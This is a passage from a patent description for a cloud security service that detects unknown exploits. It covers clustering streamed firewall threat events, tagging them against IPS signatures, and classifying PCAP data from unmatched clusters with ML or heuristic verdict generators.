
FIG. 5 is a diagram that illustrates tagging of streamed threat events received from firewalls at a cloud security service for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments.

FIG. 5 is a diagram that illustrates tagging of streamed threat events received from firewalls at a cloud security service for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments. Referring to FIG. 5, the above-described threat event clusters 406A and 406B are processed at the cloud security service.

Referring to FIG. 5, the cloud security service processes each of threat event clusters 406A and 406B, which after the initial phase of clustering are untagged event clusters as shown. The tagging processing includes applying signatures (e.g., malware signatures, such as IPS signatures and/or other forms of preexisting signatures for previously identified malware/malicious activities/attacks) to attempt to determine whether the untagged event clusters are associated with a known malicious attack/malware. Untagged event clusters that trigger (e.g., match) an existing signature are then tagged as known threat clusters, such as shown at 510A and 510B. As such, tagged event clusters correspond to a group of threat events that are determined to match a previously detected attack pattern, which is determined based on the triggering of a preexisting signature (e.g., IPS/other signature). The untagged event clusters that do not trigger (e.g., match) any existing signature are then tagged as unknown threat clusters as shown at 512A.

In this example, the tagging processing of the threat event clusters provides a filter to effectively filter out threat event clusters that are already known by the cloud security service as matching a previously detected attack pattern. After this filtering operation, the cloud security service can then focus further analysis and processing on threat event clusters that do not match a previously detected attack pattern, such as shown at tagged as unknown threat event cluster 512B. As further described below, these resulting tagged as unknown threat event clusters can then be more effectively and efficiently analyzed to determine if they are benign or may be a new, previously undetected attack pattern (e.g., a new or zero-day threat, such as a new/zero-day APT, etc.).

Figure 6:

FIG. 6 is a diagram that illustrates the verdict analysis performed on tagged threat events received from firewalls at a cloud security service for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments.
Figure 6:


FIG. 6 is a diagram that illustrates the verdict analysis performed on tagged threat events received from firewalls at a cloud security service for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments. Referring to FIG. 6, the above-described unknown/untagged threat event cluster 512B is further processed at the cloud security service as will now be described.

Referring to FIG. 6, the cloud security service performs further analysis and processing on each of the tagged as unknown threat event clusters, such as tagged as unknown threat event cluster 512B. Specifically, for each of the threat event clusters tagged as unknown, the associated PCAP content is extracted as shown at 614 and 616 (e.g., PCAPs can be provided in a LIB-PCAP format) and provided as input into a verdict generator component of the cloud security service (e.g., an automated classifier for unknown threats 214 as shown in FIG. 2A). In this example implementation, the PCAPs can also be enriched with additional (meta) information. For example, firewalls typically generate limited PCAPs (e.g., PCAP log files) selectively from traffic sessions to avoid introducing lags and latency to the traffic passing through the firewall. However, additional PCAPs can be configured to be generated from the firewall and sent to, for example, the cloud security service's data store for firewall logs (e.g., a cloud-based data store, such as the CDL as described above) in a different log type (e.g., EXT-PCAP, which stands for PCAP extension, as generated by the commercially available firewalls from Palo Alto Networks, Inc.). At a PCAP enrichment phase, the streaming process can enrich the main PCAP log, which is involved in the signature tagging/untagging phase with the EXT-PCAP logs from a different log source, which can also be handled by the above-described streaming process. As such, a fuller view of the attack event can be presented in chronological order.

In an example implementation, the automated classifier for unknown threats can be implemented using an IPS machine learning (ML) model that is trained to perform feature extraction from the attack/threat event data and to use the extracted features to automatically classify malicious activities (e.g., the IPS ML model can be implemented as a Convolutional Neural Network (CNN) model trained on labeled data from known exploits, and/or other ML techniques can be similarly used and trained to provide such an IPS ML model/classifier) . . . . In this example, the IPS ML model can be implemented in Python and plugged into the streaming pipeline (e.g., implemented in Java) using Apache Beam's RunInference cross-language technique to facilitate compatibility of native Python ML and Java for efficient streaming and automated processing/analysis for generating the verdicts.

In another example implementation, the automated classifier for unknown threats can be implemented using an IPS heuristics-based classifier (e.g., using various regular expression (regex) matches to determine verdicts) that includes various heuristics to automatically classify malicious activities. FP case and known attack also dropped.

As similarly discussed above, in this example implementation, the cloud security service only performs the verdict analysis for unknown attack/threat event clusters, such as new attack verdicts shown at 618 and 620. For each new malicious attack verdict, an alert can be delivered to the customer (e.g., enterprise customer of the cloud security service) in near real-time.

As also similarly discussed above, various other responsive actions can be performed in response to each new malicious attack verdict, such as to block and/or drop the session, quarantine any endpoint(s) associated with the session, block a URL/domain associated with the threat, and/or another responsive action can be performed, such as further described below.

For example, verdict attack patterns for each new malicious attack verdict can also be used for automated IPS signature generation.

As another example, zero-day attacks can also be reported to the vulnerable vendors for patching. For example, a new malicious attack verdict that is associated with a newly discovered vulnerability in another vendor's software/hardware computing product can be reported to that vendor to facilitate a patch to be deployed by that vendor to resolve that vulnerability to prevent this detected exploit or future exploits that may target this vulnerability in the vendor's software/hardware computing product.

Figure 7A:

FIG. 7A is a diagram that illustrates the verdict analysis performed on tagged threat events received from firewalls at a cloud security service for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments.

FIG. 7A is a diagram that illustrates the verdict analysis performed on tagged threat events received from firewalls at a cloud security service for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments. Referring to FIG. 7A, the PCAPs associated with attack/threat event cluster 614 can be further analyzed using the above-described verdict generator component of the cloud security service (e.g., an automated classifier for unknown threats 214 as shown in FIG. 2A) to yield a result. In an example implementation, the associated PCAP data can be automatically extracted, base64 decoded, and parsed into a different format for further processing by the verdict generator component of the cloud security service.

As shown at 702, the verdict generator component can automatically determine that the PCAPs associated with attack/threat event cluster 614 are associated with a malicious attack/threat. In this example, command injection attack traffic for downloading malware traffic is detected based on the automated analysis of the PCAPs associated with attack/threat event cluster 614.

Figure 7B:

FIG. 7B is a diagram that illustrates the verdict analysis using a machine learning model that is performed on tagged threat events received from firewalls at a cloud security service for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments.

FIG. 7B is a diagram that illustrates the verdict analysis using a machine learning model that is performed on tagged threat events received from firewalls at a cloud security service for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments. Referring to FIG. 7B, the PCAPs associated with attack/threat event cluster 614 can be further analyzed using the above-described verdict generator component of the cloud security service (e.g., an automated classifier for unknown threats 214 as shown in FIG. 2A) that can be implemented using a machine learning (ML) model that automatically classifies the extracted features associated with the attack/threat event cluster to yield a result/verdict (e.g., benign, malicious, and/or further security analysis may be recommended/required based on a confidence threshold associated with a result of the ML model classification).

Referring to FIG. 7B, PCAP data is transformed into a Python dictionary format as shown at 710. For example, the PCAP data format transformation can be performed to facilitate ML classification at the next stage of the verdict analysis processing.

At 712, the machine learning (ML) model processes the ingested PCAP data. In this example implementation, the trained ML model extracts various features from the ingested PCAP data (e.g., for network attack detection with targeted feature extraction), and then the ML model automatically classifies the extracted features to generate a verdict (e.g., based on a threshold confidence value of the ML classification result, such as a threshold confidence of malicious exceeding 0.95 or some other threshold value).

At 714, the verdict (e.g., 0 for benign or 1 for malicious) is generated based on the output of the ML model processing described above. As similarly described above, various actions can be performed in response to a malicious verdict.

Various process embodiments for providing unknown exploit detection using attack traffic analysis and real-time attack event streaming are disclosed as will now be described below.

Figure 8:

FIG. 8 is a flow diagram illustrating a process for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments.

Example Processes for Unknown Exploit Detection Using Attack Traffic Analysis and Real-Time Attack Event Streaming FIG. 8 is a flow diagram illustrating a process for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments. In one embodiment, process 800 is performed using the system architectures and embodiments described above (e.g., such as described above with respect to FIGS. 1-7B).

The process begins at 802 when a stream is received that includes a plurality of attack events from a security platform at a cloud security service. For example, the security platform can be configured to apply one or more of a plurality of loosely defined signatures to select a subset of events extracted from monitored network traffic associated with an enterprise network to stream to the cloud security service, such as similarly described above.

At 804, a cluster of attack events is generated from the stream. In an example implementation, the threat events are clustered based on being associated with the same destination/source IP, same destination/source Port, and same firewall (e.g., same firewall serial number) at/during a same threat event time (e.g., a predetermined time window, such as a five minute time window) to group such threat events into distinct threat event clusters, such as similarly described above.

At 806, the cluster is tagged with an unknown attack pattern for further automated security analysis at the cloud security service, wherein the tagged unknown attack pattern cluster does not match a preexisting signature for a known attack pattern (e.g., the tagged unknown attack pattern cluster does not match any preexisting IPS signatures). In an example implementation, the cloud security service filters out known threat attack patterns based on a match to one or more of a plurality of Intrusion Prevention System (IPS) signatures so that the cloud security service only performs the further automated security analysis for tagged clusters that were determined to be unknown attack patterns based on a failure to match any of the plurality of Intrusion Prevention System (IPS) signatures, such as similarly described above.

Figure 9:

FIG. 9 is another flow diagram illustrating a process for unknown exploit detection using attack traffic analysis and real-time attack event streaming in accordance with some embodiments.

